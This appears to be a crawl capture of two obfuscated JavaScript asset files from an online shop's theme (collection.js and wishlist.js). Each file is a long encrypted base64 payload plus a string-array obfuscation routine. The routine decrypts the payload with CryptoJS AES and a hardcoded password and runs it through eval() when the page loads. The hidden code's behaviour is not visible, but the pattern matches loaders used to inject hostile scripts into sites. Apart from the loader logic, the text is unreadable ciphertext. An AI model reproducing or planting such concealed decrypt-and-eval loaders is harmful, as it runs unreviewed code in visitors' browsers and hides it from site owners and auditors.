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[base64]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[base64]/c/kYjzk2FJ0hSxUqab1SOrKQQqT2T4QBlibXGE8RFnN15aih45buLzOrKPvt2sY7vQY6nl2oi3UfsvZXZjJkYYpVJB7lhBR/OtKKkaRbdDlYozEiD8+j2ZEv8lp59w7NdgxgNP2vzhHayoEyKxLK/vSNQomf8HCyiAKVre5GBcVN0icu/LcK0THvkyO/dY5369fU7Hj4INJg==","863586MRsmja","932538SGlSAd","26716YAfyrI","Decryption failed! Check the password."];return a0_0x5509=function(){return _0x2d1012},a0_0x5509()}(function(_0x43198a,_0x39c109){for(var _0x3931dc=a0_0x1958,_0x4c5399=_0x43198a();;)try{var _0x5630c0=-parseInt(_0x3931dc(182))/1*(parseInt(_0x3931dc(188))/2)+parseInt(_0x3931dc(187))/3+parseInt(_0x3931dc(189))/4*(-parseInt(_0x3931dc(178))/5)+parseInt(_0x3931dc(183))/6*(parseInt(_0x3931dc(179))/7)+parseInt(_0x3931dc(194))/8+parseInt(_0x3931dc(184))/9*(-parseInt(_0x3931dc(195))/10)+parseInt(_0x3931dc(181))/11;if(_0x5630c0===_0x39c109)break;_0x4c5399.push(_0x4c5399.shift())}catch{_0x4c5399.push(_0x4c5399.shift())}})(a0_0x5509,578573),function(){var _0x3b3a1b=a0_0x1958,_0x30a29b=_0x3b3a1b(186),_0x3c3aa5=_0x3b3a1b(191),_0x2cc791=CryptoJS.AES.decrypt(_0x30a29b,_0x3c3aa5)[_0x3b3a1b(192)](CryptoJS[_0x3b3a1b(193)][_0x3b3a1b(185)]);if(!_0x2cc791){console[_0x3b3a1b(180)](_0x3b3a1b(190));return}eval(_0x2cc791)}();
//# sourceMappingURL=/cdn/shop/t/31/assets/collection.js.map?v=42268905374679080961764051556


--- FILE ---
content_type: text/javascript
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/wishlist.js?v=110235597182320370861764051556
body_size: 9345
content:
function a0_0x2bfc(_0x5c8e55,_0x2c6edc){var _0x217ff3=a0_0x217f();return a0_0x2bfc=function(_0x2bfc42,_0x52dbf0){_0x2bfc42=_0x2bfc42-408;var _0x138af6=_0x217ff3[_0x2bfc42];return _0x138af6},a0_0x2bfc(_0x5c8e55,_0x2c6edc)}function a0_0x217f(){var _0x30a8b5=["245553JvUJSQ","620btFBWQ","644238HswVzF","48829MMSDXn","Decryption failed! Check the password.","error","75PCfCGA","366216ImDTuo","3218stazsb","524890fbmsik","56nlUiQV","supercalifragilisticexpialidocious","toString","1512yBnYIj","3dXJPKE"];return a0_0x217f=function(){return _0x30a8b5},a0_0x217f()}(function(_0x52c5fb,_0x563580){for(var _0x1d85ae=a0_0x2bfc,_0x2942a1=_0x52c5fb();;)try{var _0x2497d4=-parseInt(_0x1d85ae(417))/1*(parseInt(_0x1d85ae(419))/2)+parseInt(_0x1d85ae(410))/3*(-parseInt(_0x1d85ae(418))/4)+-parseInt(_0x1d85ae(420))/5+parseInt(_0x1d85ae(409))/6+parseInt(_0x1d85ae(411))/7*(parseInt(_0x1d85ae(421))/8)+-parseInt(_0x1d85ae(413))/9+-parseInt(_0x1d85ae(412))/10*(-parseInt(_0x1d85ae(414))/11);if(_0x2497d4===_0x563580)break;_0x2942a1.push(_0x2942a1.shift())}catch(_0x44aa55){_0x2942a1.push(_0x2942a1.shift())}})(a0_0x217f,132234),function(){var _0xb02f1=a0_0x2bfc,_0x4c3b73="[base64]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[base64]/[base64]/[base64]/esZURj9nG0CxUbv4iSXF0x5+sHrFqfCIoLduCdDVXtFIrMC8mtvFBHXOgfJPrNTt7++jVAb57VHLt/[base64]/zsm6xO8cTzbpNBkz/LvN/LRHOjDx7ZTbQSfyKtIP/EeIhdXl4gP88tOfYaKexoWFAEjyoBqop2O8/q5hLIzidyyFg4VoglkhEa1aK352/7C0WQyxAYjDjbmZKkm9ScoYSlWxFYBklOfXgQw7QH+/MWnwSTKH2AyeFyE93yBJgKSIbfrYJcO/Q+1pq721GI4WppkFYDClzHwIlu/dB2KPe9wjBhE09ETiDrgsGMGGxkW5Sjx/zqpSSME3uf+9GGkb4pBOecTgl4QbH03lcmVdWKrLixaOFcQxVQ8IhxJ1Riwai3zgR6OyJhWoRV0HItc3r0X/B277Wc15xkIR9nfuspEBMME2NQDqNXtFgf4GtBuLlFOfY4qJxBy6EgvNcjFGZRbN4H0kHA78Iy5Bax7s7hDhbPIngF+wDHVi6e/LjAAABwQ1ZmtHnkAn/2RWjPW8GuCTX3L6g7V2vcyF5wFmvk9GP7caciw50V6lcjl8inPXXESGpldGXNHH4eeflEndXtvzJssWjRmbmjW/P2dWmRxy+i84AKB1khi5Lqo1OZEZDO9Ij9i/eGrlkeXPk86O3+nZkxl4UsuTJDRHfe/cMti0rgZiiTZNFJtpN2wsEL8tPV/NYvFbS8SjS7d+5gEk8RPQ/lbuSMYASOywbgdNI8Czl1T/wjlMwUFCgKCgNz4v4xYxHYfpK5ORbEjRWMSBIlaYUM2Cnk+2MnPgHCZMyZLEcEXuORHpuPC7gED1yTBrPRZyfU8qqQ8EQFJalp1VC4Zv2ZWRxnbE6CCC4owbxxVU/ubOT++jX+Wtcvk3T6cXlv1akJyvfu7VUTL1M7Pdd9ELuYQ8QV3c+hqjBcdlkrn84wgWso8lfczSwYWTxvuHS+Ic/Zzl8rSauCyax2cexb2zvVBlKoiBg0wvhxdTrYuWN4OMZ4+h85T8B3iA1xSAbWL2A7ngaoP8yfBqBwp/xEIrMPrjnzbrb3R6RxIHkeuPGvNnse509ImeJBBqzYDOhs+tdakXNPhnDNFgYwGxVSWtLhDHf0AqtvP0zXgEe8ptYtPy26bycXarFl9O3sTKqMCqAZ924Yq7NddL8xTEj0uiHQqhADL6/PTQ95c/Tf25pxwslqVG8hK1mDBf/Q9ZCV7eS1cmOgpQ5Ga5Zs+NEmg4OQoWrzGINK20N2ZZWiBzLyNiNLzMEWCVeulSR/9s3q3l/a2zd8JYQdSZMZumosD7pdGOF5HIZOrSkeu6qZ08Xmrl4o3MQ47MSEI2KCdkX/[base64]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[base64]